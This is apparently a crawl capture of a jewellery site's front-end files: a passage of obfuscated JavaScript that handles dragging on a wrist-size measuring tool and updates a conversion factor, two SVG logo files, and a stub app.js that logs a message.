wristSizer=document[_0x24a477(0x5c8,0x551,0x4f5,0x57f)+'ById'](_0x24a477(0x64c,0x576,0x477,0x5b5));wristSizer['addEventLi'+'stener'](_0x24a477(0x617,0x53a,0x4e7,0x503),startDragging),wristSizer[_0x24a477(0x5e0,0x4eb,0x5a4,0x424)+_0x24a477(0x36c,0x3cc,0x4bd,0x412)](_0x5b92fb(-0x9b,-0xe4,-0x7e,-0x184),startDragging),document['addEventLi'+_0x24a477(0x359,0x3cc,0x34a,0x43f)]('mouseup',stopDragging),document['addEventLi'+'stener'](_0x5b92fb(-0x62,-0x79,-0x6e,-0x83),stopDragging),document[_0x24a477(0x429,0x4eb,0x56e,0x5a6)+_0x5b92fb(-0x129,-0x1c7,-0x153,-0x1cf)](_0x5b92fb(0x8b,-0x22,0x85,0xf),handleDragging),document[_0x24a477(0x577,0x4eb,0x430,0x4c3)+'stener'](_0x5b92fb(-0x1eb,-0x1a1,-0xa3,-0x14a),handleDragging);function adjustConversionFactor(){var _0x12dec3={'efFHS':'conversion'+'FactorInpu'+'t','WVyoJ':function(_0x4fa2d1,_0x42e1b1){return _0x4fa2d1(_0x42e1b1);},'JqYuj':function(_0x4ede70,_0x1f9af6){return _0x4ede70!==_0x1f9af6;},'MjbSf':_0x230a18(0x46b,0x52e,0x3aa,0x4c1),'gRYhs':function(_0xff5f82){return _0xff5f82();}},_0x5bbfb8=document[_0x230a18(0x4f2,0x49a,0x4f6,0x4cf)+_0x5c0664(-0xc8,-0x81,-0x5d,-0x44)](_0x12dec3[_0x230a18(0x42f,0x439,0x36d,0x4d0)]);function _0x230a18(_0x173406,_0x5a98e0,_0xa40628,_0x3fbf97){return _0x5b92fb(_0x173406-0x68,_0x173406-0x534,_0x5a98e0,_0x3fbf97-0x1bb);}var _0x7d0cfb=_0x12dec3[_0x5c0664(-0x16b,-0xed,-0x1c0,-0x106)](parseFloat,_0x5bbfb8[_0x5c0664(-0x169,-0x114,-0x1e6,-0x116)]);function _0x5c0664(_0x257d5c,_0x49e52f,_0x38c8a6,_0x1d7a8a){return _0x5b92fb(_0x257d5c-0x15b,_0x257d5c- -0xf,_0x49e52f,_0x1d7a8a-0x133);}!isNaN(_0x7d0cfb)&&(_0x12dec3[_0x5c0664(-0xcb,-0x11a,-0x9,-0xb8)](_0x230a18(0x46b,0x555,0x503,0x45f),_0x12dec3['MjbSf'])?_0x1da567=![]:(conversionFactor=_0x7d0cfb,_0x12dec3[_0x230a18(0x45a,0x3f2,0x387,0x4d2)](updateWristSize)));}

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-v.svg
body_size: 353
content:
<svg xmlns="http://www.w3.org/2000/svg" width="504.709" height="97.654" viewBox="0 0 504.709 97.654"><g id="Group_42910" data-name="Group 42910" transform="translate(-22839.014 -2024.288)"><path id="Path_20109" data-name="Path 20109" d="M-160.508-243.024H-182L-230.58-145.37h22.046l9.054-20h54.293l9.37,20h23.8Zm-32.12,63.975,20.382-41.326,20.206,41.326Z" transform="translate(23232.418 2267.313)"></path><path id="Path_20110" data-name="Path 20110" d="M79.807-151.958c12.518,0,21.865-.025,32.714-2.959l.668-18.362s-.683.251-5.356,2.416A34.584,34.584,0,0,1,98-168.2a81.1,81.1,0,0,1-16.524,1.676c-21.03,0-34.111-11.006-34.111-35.035,0-23.75,13.248-33.5,32.275-33.5a89.37,89.37,0,0,1,17.525,1.676,67.447,67.447,0,0,1,10.667,3.508,37.444,37.444,0,0,1,4.688,2.236v-18.017c-10.515-2.794-22.2-3.963-34.717-3.963-31.88,0-54.746,16.9-54.746,48.478S46.258-151.958,79.807-151.958Z" transform="translate(23096.941 2273.901)"></path><path id="Path_20190" data-name="Path 20190" d="M79.807-151.958c12.518,0,21.865-.025,32.714-2.959l.668-18.362s-.683.251-5.356,2.416A34.584,34.584,0,0,1,98-168.2a81.1,81.1,0,0,1-16.524,1.676c-21.03,0-34.111-11.006-34.111-35.035,0-23.75,13.248-33.5,32.275-33.5a89.37,89.37,0,0,1,17.525,1.676,67.447,67.447,0,0,1,10.667,3.508,37.444,37.444,0,0,1,4.688,2.236v-18.017c-10.515-2.794-22.2-3.963-34.717-3.963-31.88,0-54.746,16.9-54.746,48.478S46.258-151.958,79.807-151.958Z" transform="translate(23192.908 2273.901)"></path><path id="Path_20112" data-name="Path 20112" d="M-304.2-145.37h22.189v-97.654H-304.2Z" transform="translate(23273.209 2267.313)"></path><path id="Path_20113" data-name="Path 20113" d="M-304.2-145.37h22.189v-97.654H-304.2Z" transform="translate(23625.732 2267.313)"></path><path id="Path_20114" data-name="Path 20114" d="M-490.575-243.024l-2.108,14.119-28.64,66.328-27.762-66.328-2.108-14.119h-33.792l44.278,97.654h29.4l45.684-97.654Z" transform="translate(23424 2267.313)"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/uploads/2021/01/viacci-black-logo.svg
body_size: 327
content:
<svg xmlns="http://www.w3.org/2000/svg" width="502.666" height="99.137" viewBox="0 0 502.666 99.137"><g id="Group_42825" data-name="Group 42825" transform="translate(0 0)"><path id="Path_20109" data-name="Path 20109" d="M-164.861-243.024H-185.94l-44.64,99.137h20.26L-202-164.192h49.894l8.611,20.305h23.2ZM-195.7-178.077l18.731-41.954,18.569,41.954Z" transform="translate(389.035 243.024)"></path><path id="Path_20110" data-name="Path 20110" d="M75.209-150.475a101.61,101.61,0,0,0,30.677-4.68l3.221-19.714a37.493,37.493,0,0,1-8.143,6.085,29.37,29.37,0,0,1-9.036,2.708,67.72,67.72,0,0,1-15.185,1.7c-19.327,0-32.671-12.055-32.671-36.45,0-24.111,13.5-34.89,30.984-34.89a74.6,74.6,0,0,1,16.106,1.7,57.843,57.843,0,0,1,9.8,3.562,36.732,36.732,0,0,1,7.53,5.09l-3.221-19.572a113.219,113.219,0,0,0-31.9-4.68c-29.3,0-50.311,17.161-50.311,49.214S44.379-150.475,75.209-150.475Z" transform="translate(252.81 249.612)"></path><path id="Path_20111" data-name="Path 20111" d="M75.209-150.475a101.61,101.61,0,0,0,30.677-4.68l3.221-19.714a37.493,37.493,0,0,1-8.143,6.085,29.37,29.37,0,0,1-9.036,2.708,67.72,67.72,0,0,1-15.185,1.7c-19.327,0-32.671-12.055-32.671-36.45,0-24.111,13.5-34.89,30.984-34.89a74.6,74.6,0,0,1,16.106,1.7,57.843,57.843,0,0,1,9.8,3.562,36.732,36.732,0,0,1,7.53,5.09l-3.221-19.572a113.219,113.219,0,0,0-31.9-4.68c-29.3,0-50.311,17.161-50.311,49.214S44.379-150.475,75.209-150.475Z" transform="translate(352.335 249.612)"></path><path id="Path_20112" data-name="Path 20112" d="M-304.2-143.887h20.391v-99.137H-304.2Z" transform="translate(428.076 243.024)"></path><path id="Path_20113" data-name="Path 20113" d="M-304.2-143.887h20.391v-99.137H-304.2Z" transform="translate(786.473 243.024)"></path><path id="Path_20114" data-name="Path 20114" d="M-498.224-243.024l-1.938,14.333-26.32,67.336-25.512-67.336-1.938-14.333h-31.054l40.691,99.137h27.018l41.982-99.137Z" transform="translate(584.986 243.024)"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer//js/app.js
body_size: -348
content:
export function load(){
    console.log('loadin ap..')
}